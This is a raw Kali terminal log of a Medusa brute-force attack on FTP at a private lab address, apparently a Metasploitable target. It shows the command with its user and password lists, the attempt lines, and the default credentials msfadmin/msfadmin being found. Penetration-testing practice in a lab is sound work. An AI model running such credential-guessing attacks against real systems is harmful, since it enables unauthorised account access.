 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P passwords.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (4 of 4 complete)
2025-10-01 18:57:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 18:57:19 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (1 of 4 complete)
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (3 of 4 complete)
2025-10-01 18:57:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 18:57:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-10-01 18:57:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 18:57:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (4 of 4 complete)